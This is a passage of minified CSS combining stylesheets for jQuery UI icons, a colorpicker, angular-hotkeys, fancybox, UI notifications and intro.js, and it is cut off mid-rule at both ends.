-144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:rgba(0,0,0,0);border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:rgba(0,0,0,0);stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:rgba(0,0,0,0);opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:rgba(0,0,0,0);color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:rgba(0,0,0,0);border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid rgba(0,0,0,0);content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li 